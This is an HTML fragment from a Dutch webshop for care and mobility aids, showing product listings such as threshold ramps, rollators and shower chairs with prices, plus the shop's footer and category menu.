		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
		<div class="quickview" data-id="3126" title="Snel bekijken">Snel bekijken</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://homecareinnovation.nl/drempelhulpen/drempelhulp-rubber/" rel="tag">Drempelhulp rubber</a>, <a href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/" rel="tag">Gummy ramps drempelsysteem</a></span>
			<a class="product-loop-title"  href="https://homecareinnovation.nl/drempelhulpen/gummy-ramps-drempelsysteem/rubberen-gummy-ramp-16-mm/">
	<h3 class="woocommerce-loop-product__title">1,6 cm rubberen Gummy Ramp</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div></div>
</div>


	<span class="price">Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>63,95</bdi></span></span>

			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2058"><div class="vc_row wpb_row top-row pb-4 product-bottom porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#e7e7e7;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/vooraanzicht-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-zwart/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - zwart</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/H8df71ccccfdd481487c488a98b621a31e-85x85.webp" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Rollator-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/outlet-sale/homecare-rollator-lichtgewicht-design-inclusief-rugleuning-en-opbergtas-tot-136-kg-2/" title="Homecare Rollator – Lichtgewicht Design &lt;span class=&quot;product-subtitle&quot;&gt; - Inclusief Rugleuning en Opbergtas - Tot 136 kg&lt;/span&gt;">
			<span class="product-title">Homecare Rollator – Lichtgewicht Design <span class="product-subtitle"> - Inclusief Rugleuning en Opbergtas - Tot 136 kg</span></span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;199,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>119,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;119,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span>)</small><p class="saved-sale">Bruto: €165.25 exlusief btw</p><p class="saved-sale">Korting: 40%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>110,05</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/DSC_0035-17.08.15-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/04/Close_Up_Shadowless-kopie-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/inklapbare-rollator/homecare-premium-lichtgewicht-59-kg-carbon-rollator-150-kg-draaggewicht-opvouwbaar-blauw/" title="Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw">
			<span class="product-title">Homecare premium lichtgewicht 5,4 kg - carbon rollator - 150 kg draaggewicht - Opvouwbaar - blauw</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;399,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>249,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;249,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span>)</small><p class="saved-sale">Bruto: €330.54 exlusief btw</p><p class="saved-sale">Korting: 37.5%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>229,31</bdi></span> exclusief btw</p>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12510-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/halve-tegel-grijs/" title="Halve tegel Grijs">
			<span class="product-title">Halve tegel Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4,25</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,51</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/lot-de-100-r-locks-3-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/r-lock-grijs/" title="R-Lock Grijs">
			<span class="product-title">R-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
		<div class="inner"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/12732-1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/drempelhulpen/excellent-systems-onderdelen/t-lock-grijs/" title="T-Lock Grijs">
			<span class="product-title">T-Lock Grijs</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,55</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0036-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/vierpoot-wandelstok-tot-114-kg-in-hoogte-verstelbaar-zwart/" title="Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)">
			<span class="product-title">Vierpoot wandelstok tot 114 kg - In hoogte verstelbaar (zwart)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38,80</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL2A020-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/DSC_0059-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/looprekken/lichtgewicht-opvouwbaar-looprek-met-sta-op-functie-verstelbaar/" title="Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)">
			<span class="product-title">Lichtgewicht opvouwbaar looprek met sta-op functie (Verstelbaar)</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-2-1-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2025/11/KL4D007-1-1-scaled-1-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/opvouwbare-douchestoel-tot-136-kg-hygiene-uitsparing-en-verstelbaar/" title="Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar">
			<span class="product-title">Opvouwbare douchestoel tot 136 kg - Hygiëne uitsparing en verstelbaar</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74,34</bdi></span>)</small>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_top_rated_products wpb_content_element"><div class="widget woocommerce widget_top_rated_products"><h2 class="widgettitle">Top Rated products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/adl/hulpmiddelen-voor-ouderen/homecare-toiletbeugel-opklapbaar-met-steunvoet-verstelbare-toiletsteun-wit/" title="Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0089-Photoroom-85x85.png" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0093-Photoroom-85x85.png" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/adl/hulpmiddelen-voor-ouderen/homecare-toiletbeugel-opklapbaar-met-steunvoet-verstelbare-toiletsteun-wit/" title="Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit">
			<span class="product-title">Homecare Toiletbeugel Opklapbaar met Steunvoet - Verstelbare Toiletsteun - Wit</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,95</bdi></span></del> <span class="screen-reader-text">Oorspronkelijke prijs was: &euro;69,95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49,95</bdi></span></ins><span class="screen-reader-text">Huidige prijs is: &euro;49,95.</span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span>)</small><p class="saved-sale">Bruto: €57.81 exlusief btw</p><p class="saved-sale">Korting: 28.6%</p><p class="saved-sale">Netto: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,28</bdi></span> exclusief btw</p>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/20230809_132747-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/2111-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douche-bad-stoel-extra-breed/" title="Douche/bad stoel (extra breed)">
			<span class="product-title">Douche/bad stoel (extra breed)</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>502,95</bdi></span> <small class="woocommerce-price-suffix">(Excl. BTW: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>415,66</bdi></span>)</small>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
		<div class="inner img-effect"><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/18150-85x85.jpg" alt="" width="85" height="85" /><img loading="lazy" src="https://homecareinnovation.nl/wp-content/uploads/2020/10/67f288598632878870f9d1578618db0c8c27ba5e-85x85.jpg" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/wandbeugel-ergogrip-recht/" title="Wandbeugel Ergogrip - Recht">
			<span class="product-title">Wandbeugel Ergogrip - Recht</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				Vanaf: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>57,00</bdi></span>	</div>

	</li>
</ul></div></div></div></div></div></div></div></div>
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Steenbakkerij 16, 2913 LJ Nieuwerkerk a/d IJssel, Nederland</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefoon:</strong> <span>+31 (0)10 242 09 13</span></li>									<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@homecareinnovation.nl">info@homecareinnovation.nl</a></span></li>									<li><i class="far fa-clock"></i> <strong>Openingstijden:</strong> <span>Maandag t/m Vrijdag / 8:30 - 17:00</span></li>			</ul>
							Zaterdag: Gesloten (Strikt op afspraak)		</div>

		</aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Volg ons</h3>		<div class="share-links">
										<a href="https://www.facebook.com/profile.php?id=100010434673191"  rel="noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.youtube.com/channel/UCg5pUSP6YEDGR5KtKeZe7nw"  rel="noopener noreferrer" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/homecareinnovation/"  rel="noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Categorieën</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulpen/">Drempelhulpen</a></li>
<li><a href="/oprijplaten/">Oprijplaten</a></li>
<li><a href="/mobiliteit/">Mobiliteit</a></li>
<li><a href="/liften/">Liften</a></li>
<li><a href="/badkamer/">Badkamer</a></li>
<li><a href="/keuken/">Keuken</a></li>
<li><a href="/slaapkamer/">Slaapkamer</a></li>
<li><a href="/adl/">ADL</a></li>
<li><a href="/obesitas/">Obesitas</a></li>
</ul>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Producten</h3>			<div class="textwidget"><ul>
<li><a href="/balkonverhoging-galerijverhoging/">Balkonverhoging &amp; galerijverhoging</a></li>
<li><a href="/mobiliteit/kinderhulpmiddelen/">Hulpmiddelen gehandicapt kind</a></li>
<li><a href="/professionele-hulpmiddelen-gehandicaptenzorg/">Professionele hulpmiddelen Gehandicaptenzorg</a></li>
<li><a href="/medische-hulpmiddelen/">Medische hulpmiddelen</a></li>
<li><a href="/seniorenrollators/">Seniorenrollators</a></li>
<li><a href="/obesitas-bedden/">Obesitas bedden</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Algemene informatie:</h3>			<div class="textwidget"><ul>
<li>Kvk-nr: 62042556</li>
<li>BTW-nummer: NL854612920B01</li>
<li>IBAN: NL28ABNA0506449181</li>
</ul>
</div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Voorwaarden &#038; FAQ:</h3>			<div class="textwidget"><ul>
<li><a href="/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="/retour-voorwaarden/">Retour voorwaarden</a></li>
<li><a href="/privacy-beleid/">Privacy beleid</a></li>
<li><a href="/klachtenregeling/">Klachtenregeling</a></li>
</ul>
<p>&nbsp;</p>
<p><small>This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a> and<br />
<a href="https://policies.google.com/terms">Terms of Service</a> apply.</small></p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Belangrijke pagina&#8217;s</h3>			<div class="textwidget"><ul>
<li><a href="/drempelhulp-excellent-uitleg/">Excellent systems</a></li>
<li><a href="/reparatieservice/">Reparatieservice</a></li>
<li><a href="/drempelaanpassing-voor-vastgoedonderhoud/">Vastgoedonderhoud</a></li>
<li><a href="/verpleegbedden-en-ziekenhuisbedden-die-zorgen-voor-minder-belasting-van-het-verzorgend-personeel/">Verpleegbedden</a></li>
<li><a href="/waarom-rubberen-gummy-drempelhulpen-ideaal-zijn-voor-stoffeerders-en-vloerleggers/">Drempelhulp voor stoffeerders en vloerleggers</a></li>
<li><a href="/de-vele-voordelen-van-een-sta-op-hulp-of-stalift/">Sta op hulp stalift voor ouderen</a></li>
<li><a href="/tillift-of-stalift-voor-ambulancepersoneel-of-alarmcentrales/">Opblaasbare tillift voor ambulances en alarmcentrales</a></li>
<li><a href="/totaalinrichting-zorginstellingen/">Totaalinrichting &#8211; zorginstelling</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© HomeCare Innovation BV. 2025. All Rights Reserved</span>		</div>
		
		
					<div class="footer-right"><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="300" height="104" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/HOMECARE-LOGO-kopie-300x104.png" class="image wp-image-9504  attachment-medium size-medium" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" style="max-width: 100%; height: auto;" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /></aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">
	
		<form action="https://homecareinnovation.nl/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat_mobile' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="adl">ADL</option>
	<option class="level-1" value="anti-slip-traptreden">&nbsp;&nbsp;&nbsp;Anti-slip traptreden</option>
	<option class="level-1" value="grijpstokken">&nbsp;&nbsp;&nbsp;Grijpstokken</option>
	<option class="level-1" value="hulpmiddelen-voor-ouderen">&nbsp;&nbsp;&nbsp;Hulpmiddelen voor ouderen</option>
	<option class="level-0" value="badkamer">Badkamer</option>
	<option class="level-1" value="badkameraccessoires">&nbsp;&nbsp;&nbsp;Badkameraccessoires</option>
	<option class="level-1" value="bidetsystemen">&nbsp;&nbsp;&nbsp;Bidetsystemen</option>
	<option class="level-1" value="douche-toiletstoelen">&nbsp;&nbsp;&nbsp;Douche- toiletstoelen</option>
	<option class="level-1" value="douchezitjes">&nbsp;&nbsp;&nbsp;Douchezitjes</option>
	<option class="level-1" value="gebitverzorging">&nbsp;&nbsp;&nbsp;Gebitverzorging</option>
	<option class="level-1" value="grijppalen">&nbsp;&nbsp;&nbsp;Grijppalen</option>
	<option class="level-1" value="instapbaden">&nbsp;&nbsp;&nbsp;Instapbaden</option>
	<option class="level-1" value="spiegels">&nbsp;&nbsp;&nbsp;Spiegels</option>
	<option class="level-1" value="toilet-hulpmiddelen">&nbsp;&nbsp;&nbsp;Toilet hulpmiddelen</option>
	<option class="level-1" value="toiletframes">&nbsp;&nbsp;&nbsp;Toiletframes</option>
	<option class="level-1" value="verpleegbaden">&nbsp;&nbsp;&nbsp;Verpleegbaden</option>
	<option class="level-1" value="douchestretchers">&nbsp;&nbsp;&nbsp;Douchestretchers</option>
	<option class="level-1" value="toiletverhoger">&nbsp;&nbsp;&nbsp;Toiletverhoger</option>
	<option class="level-0" value="drempelhulpen">Drempelhulpen</option>
	<option class="level-1" value="2-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;2-Zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige drempelhulpen</option>
	<option class="level-1" value="3-zijdige-rubberen-drempelhulpen">&nbsp;&nbsp;&nbsp;3-zijdige Rubberen Drempelhulpen</option>
	<option class="level-1" value="aluminium-drempelvervangers">&nbsp;&nbsp;&nbsp;Aluminium drempelvervangers</option>
	<option class="level-1" value="balkonverhoging-galerijverhoging">&nbsp;&nbsp;&nbsp;Balkonverhoging &amp; Galerijverhoging</option>
	<option class="level-1" value="drempelhulp-rubber-budget">&nbsp;&nbsp;&nbsp;Drempelhulp Rubber Budget</option>
	<option class="level-1" value="drempelhulpen-op-maat">&nbsp;&nbsp;&nbsp;Drempelhulpen op maat</option>
	<option class="level-1" value="excellent-systems-onderdelen">&nbsp;&nbsp;&nbsp;Excellent systems onderdelen</option>
	<option class="level-1" value="gummy-ramps-drempelsysteem">&nbsp;&nbsp;&nbsp;Gummy ramps drempelsysteem</option>
	<option class="level-1" value="hellingbaan-voor-grotere-hoogtes">&nbsp;&nbsp;&nbsp;Hellingbaan voor grotere hoogtes</option>
	<option class="level-1" value="kant-en-klare-drempelhulpen">&nbsp;&nbsp;&nbsp;Kant en klare drempelhulpen</option>
	<option class="level-1" value="kit-systemen">&nbsp;&nbsp;&nbsp;Kit-systemen</option>
	<option class="level-1" value="polyethyleen-quickramps">&nbsp;&nbsp;&nbsp;Polyethyleen Quickramps</option>
